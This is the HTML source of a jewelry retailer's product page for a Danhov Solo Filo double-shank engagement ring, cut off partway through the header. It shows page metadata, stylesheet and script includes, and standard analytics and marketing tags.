

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danhov.com/engagement-rings/solo-filo/danhov-solo-filo-double-shank-diamond-engagement-ring-se107
body_size: 60377
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.danhov.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.danhov.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FIdeal\u002Fdanhov\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold"/>
<meta name="description" content="Danhov Solo Filo Double Shank Diamond Engagement Ring available in 14K Gold, 18K Gold, and Platinum."/>
<meta name="keywords" content="Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Danhov Solo Filo Double Shank Engagement Ring in 14k White Gold</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/slick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Astound_Affirm/affirm-promo.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_DiamondSearch/dist/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_FancyLabDiamondSearch/dist/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_GemStonesSearch/dist/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Smile_Map/leaflet/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Smile_Map/leaflet/plugins/markercluster/MarkerCluster.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Smile_Map/leaflet/plugins/markercluster/MarkerCluster.Default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_DeliveryTiming/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_Ringbuilder/css/ringbuilder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_DiamondSearch/dist/index.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_FancyLabDiamondSearch/dist/scripts.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Ideal_GemStonesSearch/dist/index.js"></script>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/StripeIntegration_Payments/js/stripe_payments.js"></script>
<!--[if IE 11]>
<script  type="text/javascript"  src="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/Smile_Map/js/polyfill/ie11/promise.min.js"></script>
<![endif]-->
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.danhov.com/danhov-solo-filo-double-shank-diamond-engagement-ring-se107" />
<link  rel="icon" type="image/x-icon" href="https://www.danhov.com/pub/media/favicon/stores/1/DANHOV_RING_fav.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.danhov.com/pub/media/favicon/stores/1/DANHOV_RING_fav.jpg" />
<iframe src=https://tag.trovo-tag.com/5a28f1e4fb056ff4dfd459ca98210287 width="1" height="1" style="visibility:hidden;display:none;"></iframe>
<meta name="google-site-verification" content="pWQ4nBPFAivq-9hgQHoMMBoxa7FX5tG9-xWh8tHxrBo" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="XkQQVyN_hNqLyzBC_Z48Y25wkEsH5XRSrek28Le7tkM" />

<meta name="msvalidate.01" content="53BBF4CD7E3D4726250B11E2CFB5FD06" />

<meta name="p:domain_verify" content="0741a1ef613b7985c59bd3471f8fa5a5"/>

<meta name="google-site-verification" content="X_ODBwcNrUuB0ixvgnCE5wbGursLk2k9qZh-rFrJJRg" />
<script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Danhov", "url": "https://www.danhov.com/", "logo": "https://www.danhov.com/pub/media/logo/stores/1/logo_new.jpg", "contactPoint": { "@type": "ContactPoint", "telephone": "888-326-4687", "contactType": "technical support", "areaServed": "US", "availableLanguage": "en" }, "sameAs": [ "https://www.facebook.com/DanhovJewelry", "https://twitter.com/DanhovJewelry", "https://www.instagram.com/danhovjewelry/", "https://www.linkedin.com/company/danhov-inc./", "https://www.pinterest.com/danhovjewelers/" ] } </script>
<!-- Hotjar Tracking Code for https://www.danhov.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2990465,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<style>
.product-image-wrapper{    background-color: #fbfbfb;}
.product-image-photo{    mix-blend-mode: multiply;}
.search-is-active{overflow: hidden;}
</style>


<script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '799951201');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<!-- Google Tag Manager  -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-537FLTH');</script>
<!--  End Google Tag Manager -->


<!-- Google Tag Manager 2 (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P98PRM3H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2739611126342550');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2739611126342550&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<style type="text/css">
 .minicart-wrapper.active .block-minicart { z-index: 9999;}
a.geolocalize span { color: #fff;}
.swatch-attribute-options {padding: 3px;}
.swatch-option{border-radius: 50px; min-width: 41px; min-height: 41px;display: flex; align-items: center; justify-content: center;}
div.swatch-option.color:after {
    display: inline-block;  
    color: black;    font-size: 12px;
    letter-spacing: 0.5px;
    color: #343434;
}

div.swatch-option.color[aria-label="14k White Gold"]:after {
  content: "14KW";
}
div.swatch-option.color[aria-label="14k Yellow Gold"]:after {
  content: "14KY";
}
div.swatch-option.color[aria-label="14k Rose Gold"]:after {
  content: "14KR";
}
div.swatch-option.color[aria-label="Platinum"]:after {
  content: "14PL";
}
div.swatch-option.color[aria-label="18k White Gold"]:after {
  content: "18KW";
}
div.swatch-option.color[aria-label="18k Yellow Gold"]:after {
  content: "18KY";
}
div.swatch-option.color[aria-label="18k Rose Gold"]:after {
  content: "18KR";
}
.block.upsell{    clear: both;}
.block.upsell .product.product-item{display: flex; flex-direction: column; align-items: center;}
.block.upsell .slick-arrow{display:none !important;}

</style>
<!-- Global site tag (gtag.js) - Google Ads: 460323463 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-460323463"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-460323463');
</script>

<script src ="https://cdn01.basis.net/assets/up.js?um=1"></script>
<script type="text/javascript">
	cntrUpTag.track('cntrData', '7b391253e701d426');
</script>

<script>
if (window.location.href === 'https://www.danhov.com/cf-zx24') {

    document.addEventListener('DOMContentLoaded', function () {
        var pageTitleWrapperElements = document.querySelectorAll('.page-title-wrapper');
        pageTitleWrapperElements.forEach(function (element) {
            element.parentNode.removeChild(element);
        });
        var breadcrumbsElements = document.querySelectorAll('.breadcrumbs');
        breadcrumbsElements.forEach(function (element) {
            element.parentNode.removeChild(element);
        });
    });
}
</script>


<script async src="https://www.scripts.causalfunnel.com/assets/cfCKYv1_danhov_ProdV1.js"></script>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>

            <script type="text/javascript">
      (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A3152826-fffe-4d3e-b6da-3157bf971e071.js','script','ire',document,window); 
      ire('identify', {customerId: '', customerEmail: ''});
</script> <script type="text/javascript"> !function(){String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";if(e instanceof RegExp)throw TypeError("first argument must not be a RegExp");return void 0===t&&(t=0),-1!==this.indexOf(e,t)}),window.location.pathname.includes("checkout")&&ire("generateClickId",function(e){!function(e,t,i){const n=new Date;n.setTime(n.getTime()+24*i*60*60*1e3);const o="expires="+n.toUTCString();document.cookie=e+"="+t+";SameSite=None;"+o+";path=/;secure"}("irclickid",e,30)})}(); </script>     

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Danhov&#x20;Solo&#x20;Filo&#x20;Double&#x20;Shank&#x20;Engagement&#x20;Ring&#x20;in&#x20;14k&#x20;White&#x20;Gold" />
<meta property="og:image"
      content="https://www.danhov.com/pub/media/catalog/product/cache/f05cb8ec4af5d94b00587b7649fb71e6/z/e/ze127-3_1h1kluaxm1kclyfu.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.danhov.com/danhov-solo-filo-double-shank-diamond-engagement-ring-se107" />
    <meta property="product:price:amount" content="4510"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-danhov-solo-filo-double-shank-diamond-engagement-ring-se107 categorypath-engagement-rings-solo-filo category-solo-filo page-layout-1column">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.danhov.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<div class="page-wrapper"><header class="page-header"><script type="application/javascript" async 
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=XJiHNY"></script>

    <script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script>
<div class="page-header-inner"><script>
    require(["jquery"], function($){

        $(function() {
            let headerOffset = $('.page-header-inner').offset().top;
            let headerHeight = $('.page-header-inner').outerHeight();

            $(window).scroll(function() {
                if ( ($(this).scrollTop() > headerOffset + headerHeight)) {
                    if ( !$('.page-header-inner').hasClass('is-sticky') ) {
                        $('.page-header-inner').addClass('is-sticky');

                    } else {
                        return false;
                    }
                } else {
                    $('.page-header-inner').removeClass('is-sticky');
                }
            });
        });

    });
</script><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.danhov.com/"
    title=""
    aria-label="store logo">
    <picture>
        <source media="(max-width: 767px)" srcset="https://www.danhov.com/pub/static/frontend/Ideal/danhov/en_US/images/logo_mob.jpg">
        <source media="(min-width: 768px)" srcset="https://www.danhov.com/pub/media/logo/stores/1/logo_new.jpg">
        <img src="https://www.danhov.com/pub/media/logo/stores/1/logo_new.jpg"
             title=""
             alt=""
            width="170"                    />
    </picture>
</a>
<style>
    /*.block.filter{*/
    /*    display: none;*/
    /*}*/
</style>


<div id="top-storelocator-chooser" data-block="top-storelocator-chooser">
    <div class="action showpicker" data-bind="scope: 'top-storelocator-chooser'">
        <span class="text" data-bind="text: getLinkLabel()"></span>
    </div>
    <div class="block top-storelocator-chooser-content"
         data-role="dropdownDialog"
         data-mage-init='{
           "dropdownDialog":{
             "appendTo":"[data-block=top-storelocator-chooser]",
             "triggerTarget":".showpicker",
             "timeout": "2000",
             "closeOnMouseLeave": false,
             "closeOnEscape": true,
             "triggerClass":"active",
             "parentClass":"active",
             "buttons":[]
           }
         }'>
        <div class="content-wrapper" data-bind="scope: 'top-storelocator-chooser'">
            <div data-bind="visible: hasStore()" class="current-store">
                <p class="title">
                    <span data-bind="text: getStoreName()" class="store-name-value"></span>
                </p>
                <div class="store-info">
                    <p data-bind="html: getStoreAddress()" class="store-address"></p>
                    <div class="actions">
                        <div class="primary">
                            <a data-bind="attr: {href: getStoreUrl()}" class="action primary secondary"><span data-bind="i18n: 'View Shop Page'"></span></a>
                        </div>
                    </div>
                </div>
            </div>
            <form action="https://www.danhov.com/stores" data-bind="submit: onSubmit">
                <div class="store-search">
                    <div class="geolocalize-container" data-bind="scope: requestChild('geocoder')">
                        <div class="primary" data-bind="afterRender: initGeocoder">
                            <a data-bind="click:$parent.geolocalize.bind($parent)" class="action primary geolocalize" title="Geolocalize me">
                                <span>Geolocalize me</span>
                            </a>
                        </div>
                    </div>
                    <div class="store-search-form">
                        <div class="field">
                            <input data-bind="{ value: fulltextSearch }" type="text" name="query" placeholder="City, Zipcode, Department, ..."/>
                        </div>
                        <div class="actions">
                            <div class="primary">
                                <button type="submit" class="action primary"><span data-bind="text: 'Search'"></span></button>
                            </div>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    { "*" : { "Magento_Ui/js/core/app": {"components":{"top-storelocator-chooser":{"component":"Smile_StoreLocator\/js\/retailer\/chooser","template":"Smile_StoreLocator\/retailer\/chooser","children":{"geocoder":{"component":"smile-geocoder","provider":"google","type":"roadmap","libraries":"geometry","direction_url_template":"https:\/\/www.google.com\/maps\/dir\/{{depend has_origin}}{{var orig_latitude}},{{var orig_longitude}}{{\/depend}}\/{{var dest_latitude}},{{var dest_longitude}}","disabled_zoom_out":"0","marker_cluster":"0","max_visible_shop":"1000","api_key":"AIzaSyClEZ1qm9IglIJhpw58JdhqOV8E7yooxC0","map_styles":null,"markerIcon":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/Smile_Map\/leaflet\/images\/marker-icon.png","country":"US","locale":"en_US"}},"storeLocatorHomeUrl":"https:\/\/www.danhov.com\/stores"}}} } }
</script><div class="top-double-links">
<div class="top-left-links">
	<div class="top-left-links-inner">
		<ul class="left-icon-items">
			<li class="left-icon-item">
				<span class="icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
							<path d="M12.75 1.49524e-06C12.6506 -0.00140404 12.5519 0.0169568 12.4597 0.0540171C12.3675 0.0910774 12.2836 0.146098 12.2128 0.215881C12.142 0.285665 12.0858 0.368819 12.0474 0.460512C12.0091 0.552205 11.9893 0.650608 11.9893 0.750001C11.9893 0.849395 12.0091 0.947798 12.0474 1.03949C12.0858 1.13118 12.142 1.21434 12.2128 1.28412C12.2836 1.3539 12.3675 1.40893 12.4597 1.44599C12.5519 1.48305 12.6506 1.50141 12.75 1.5C16.4866 1.5 19.5 4.51336 19.5 8.25C19.4986 8.34939 19.517 8.44806 19.554 8.54028C19.5911 8.63251 19.6461 8.71645 19.7159 8.78723C19.7857 8.85801 19.8688 8.91421 19.9605 8.95257C20.0522 8.99093 20.1506 9.01068 20.25 9.01068C20.3494 9.01068 20.4478 8.99093 20.5395 8.95257C20.6312 8.91421 20.7143 8.85801 20.7841 8.78723C20.8539 8.71645 20.9089 8.63251 20.946 8.54028C20.983 8.44806 21.0014 8.34939 21 8.25C21 3.70264 17.2974 1.49524e-06 12.75 1.49524e-06ZM6.02051 0.00683743C5.69138 -0.0171066 5.35414 0.016534 5.02344 0.114259H5.02246L3.83984 0.464845C2.57862 0.837849 1.59317 1.83854 1.25976 3.10156C0.519476 5.91044 1.36634 9.23515 3.57031 12.9775C5.77119 16.7148 8.27901 19.09 11.1113 19.8652C12.3868 20.2143 13.7624 19.8809 14.7285 18.9834L15.6289 18.1484C16.6364 17.213 16.7866 15.6549 15.9727 14.5479L14.6719 12.7813C13.9746 11.8342 12.7455 11.431 11.6152 11.7705L9.58008 12.3799C9.49465 12.4048 9.29021 12.2885 9.1123 12.1348L9.11133 12.1338C8.79446 11.8583 8.35543 11.3014 7.88574 10.5049V10.5039C7.38211 9.64855 7.1673 9.08914 7.08105 8.75879C6.99477 8.42829 7.01571 8.38808 7.02832 8.27637C7.03487 8.22063 7.06136 8.16898 7.10645 8.12793L7.10742 8.12696L8.625 6.73926C9.49445 5.94443 9.75692 4.67426 9.2666 3.60547L8.35059 1.60938V1.6084C7.91978 0.66935 7.00763 0.0786496 6.02051 0.00683743ZM5.91211 1.50293C6.37121 1.53723 6.79397 1.81261 6.9873 2.23438L7.90234 4.23047C8.12402 4.71368 8.01286 5.26664 7.6123 5.63281L6.0957 7.01953C5.7846 7.30319 5.58565 7.68994 5.53809 8.10742V8.1084C5.5257 8.21819 5.49642 8.62645 5.62988 9.1377C5.76335 9.64894 6.03891 10.3252 6.59277 11.2656H6.59375C7.11054 12.1421 7.59897 12.808 8.12793 13.2676H8.12891C8.30069 13.4163 9.02064 14.1063 10 13.8203L10.0029 13.8193L12.0469 13.207C12.5776 13.0476 13.1451 13.238 13.4639 13.6709L14.7646 15.4375C15.133 15.9393 15.0686 16.6215 14.6084 17.0488L13.708 17.8848C13.1322 18.4199 12.2771 18.6288 11.5068 18.418C9.21715 17.7912 6.9514 15.7626 4.86328 12.2168C2.77225 8.66619 2.11825 5.7295 2.70996 3.48438C2.90556 2.7434 3.50485 2.12832 4.26562 1.90332L5.44824 1.55274C5.60229 1.50721 5.75908 1.4915 5.91211 1.50293ZM12.75 3C12.6506 2.9986 12.5519 3.01696 12.4597 3.05402C12.3675 3.09108 12.2836 3.1461 12.2128 3.21588C12.142 3.28566 12.0858 3.36882 12.0474 3.46051C12.0091 3.55221 11.9893 3.65061 11.9893 3.75C11.9893 3.8494 12.0091 3.9478 12.0474 4.03949C12.0858 4.13118 12.142 4.21434 12.2128 4.28412C12.2836 4.3539 12.3675 4.40893 12.4597 4.44599C12.5519 4.48305 12.6506 4.50141 12.75 4.5C14.8302 4.5 16.5 6.16975 16.5 8.25C16.4986 8.34939 16.517 8.44806 16.554 8.54028C16.5911 8.63251 16.6461 8.71645 16.7159 8.78723C16.7857 8.85801 16.8688 8.91421 16.9605 8.95257C17.0522 8.99093 17.1506 9.01068 17.25 9.01068C17.3494 9.01068 17.4478 8.99093 17.5395 8.95257C17.6312 8.91421 17.7143 8.85801 17.7841 8.78723C17.8539 8.71645 17.9089 8.63251 17.946 8.54028C17.983 8.44806 18.0014 8.34939 18 8.25C18 5.35925 15.6408 3 12.75 3ZM12.75 6C12.6506 5.9986 12.5519 6.01696 12.4597 6.05402C12.3675 6.09108 12.2836 6.1461 12.2128 6.21588C12.142 6.28567 12.0858 6.36882 12.0474 6.46051C12.0091 6.5522 11.9893 6.65061 11.9893 6.75C11.9893 6.8494 12.0091 6.9478 12.0474 7.03949C12.0858 7.13118 12.142 7.21434 12.2128 7.28412C12.2836 7.3539 12.3675 7.40893 12.4597 7.44599C12.5519 7.48305 12.6506 7.50141 12.75 7.5C13.1733 7.5 13.5 7.82675 13.5 8.25C13.4986 8.34939 13.517 8.44806 13.554 8.54028C13.5911 8.63251 13.6461 8.71645 13.7159 8.78723C13.7857 8.85801 13.8688 8.91421 13.9605 8.95257C14.0522 8.99093 14.1506 9.01068 14.25 9.01068C14.3494 9.01068 14.4478 8.99093 14.5395 8.95257C14.6312 8.91421 14.7143 8.85801 14.7841 8.78723C14.8539 8.71645 14.9089 8.63251 14.946 8.54028C14.983 8.44806 15.0014 8.34939 15 8.25C15 7.01625 13.9838 6 12.75 6Z" fill="#CE2032"/>
						</svg>
				</span>
				<span class="text">
					<span class="d-block">(888) 326-4687</span>
					<a href="tel:(888) 326-4687" target="_blank" rel="nofollow">Call now</a>
				</span>
			</li>
			<li class="left-icon-item">
				<span class="icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M10 -0.000976562C4.48615 -0.000976562 0 4.48517 0 9.99902C0 11.6367 0.431354 13.1674 1.13086 14.5322L0.046875 18.4131C-0.205601 19.3148 0.685963 20.2063 1.58789 19.9541L5.47168 18.8701C6.83537 19.5682 8.36388 19.999 10 19.999C15.5139 19.999 20 15.5129 20 9.99902C20 4.48517 15.5139 -0.000976562 10 -0.000976562ZM10 1.49902C14.7031 1.49902 18.5 5.29588 18.5 9.99902C18.5 14.7022 14.7031 18.499 10 18.499C8.49921 18.499 7.0953 18.1088 5.87109 17.4268C5.69853 17.3306 5.495 17.3064 5.30469 17.3594L1.61133 18.3896L2.64258 14.6982C2.69585 14.5076 2.67163 14.3037 2.5752 14.1309C1.89183 12.9058 1.5 11.5013 1.5 9.99902C1.5 5.29588 5.29685 1.49902 10 1.49902ZM5.75 7.49902C5.65062 7.49762 5.55194 7.51598 5.45972 7.55304C5.36749 7.5901 5.28355 7.64512 5.21277 7.7149C5.142 7.78469 5.08579 7.86784 5.04743 7.95953C5.00907 8.05123 4.98932 8.14963 4.98932 8.24902C4.98932 8.34842 5.00907 8.44682 5.04743 8.53851C5.08579 8.63021 5.142 8.71336 5.21277 8.78314C5.28355 8.85293 5.36749 8.90795 5.45972 8.94501C5.55194 8.98207 5.65062 9.00043 5.75 8.99902H14.25C14.3494 9.00043 14.4481 8.98207 14.5403 8.94501C14.6325 8.90795 14.7164 8.85293 14.7872 8.78314C14.858 8.71336 14.9142 8.63021 14.9526 8.53851C14.9909 8.44682 15.0107 8.34842 15.0107 8.24902C15.0107 8.14963 14.9909 8.05123 14.9526 7.95953C14.9142 7.86784 14.858 7.78469 14.7872 7.7149C14.7164 7.64512 14.6325 7.5901 14.5403 7.55304C14.4481 7.51598 14.3494 7.49762 14.25 7.49902H5.75ZM5.75 10.999C5.65062 10.9976 5.55194 11.016 5.45972 11.053C5.36749 11.0901 5.28355 11.1451 5.21277 11.2149C5.142 11.2847 5.08579 11.3678 5.04743 11.4595C5.00907 11.5512 4.98932 11.6496 4.98932 11.749C4.98932 11.8484 5.00907 11.9468 5.04743 12.0385C5.08579 12.1302 5.142 12.2134 5.21277 12.2831C5.28355 12.3529 5.36749 12.4079 5.45972 12.445C5.55194 12.4821 5.65062 12.5004 5.75 12.499H12.25C12.3494 12.5004 12.4481 12.4821 12.5403 12.445C12.6325 12.4079 12.7164 12.3529 12.7872 12.2831C12.858 12.2134 12.9142 12.1302 12.9526 12.0385C12.9909 11.9468 13.0107 11.8484 13.0107 11.749C13.0107 11.6496 12.9909 11.5512 12.9526 11.4595C12.9142 11.3678 12.858 11.2847 12.7872 11.2149C12.7164 11.1451 12.6325 11.0901 12.5403 11.053C12.4481 11.016 12.3494 10.9976 12.25 10.999H5.75Z" fill="#CE2032"/></svg>
				</span>
				<span class="text">
					<span class="d-block">Live Chat</span>
					<a href="#" rel="nofollow" id="chat-with-us-btn">Text with us</a>
				</span>
			</li>
		</ul>
	</div>
</div>

<div class="top-right-links">
	<div class="top-right-links-inner">
		<ul class="iconic-actions">
			<li class="nav-action-search-box">
				<a href="#" class="search-box">
